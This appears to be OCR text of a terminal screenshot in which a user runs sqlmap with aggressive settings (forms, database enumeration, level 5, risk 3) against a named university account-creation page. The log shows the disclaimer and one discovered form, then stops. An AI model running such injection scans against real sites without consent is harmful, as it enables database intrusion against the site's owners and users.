 smoyer1@smoyer1-x1-carbon:/opt/sqlmap/latest$ python sqlmap.py -u "https://fps.psu.edu/fps-web/FPS/NewAccount.jsf" --for
ms --dbs --level=5 --risk=3 --batch --banner
{1.0.6.27#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:04:28
[21:04:28] [INFO] testing connection to the target URL
[21:04:31] [INFO] searching for forms
[#1] form:
POST https://fps.psu.edu:443/fps-web/FPS/NewAccount.jsf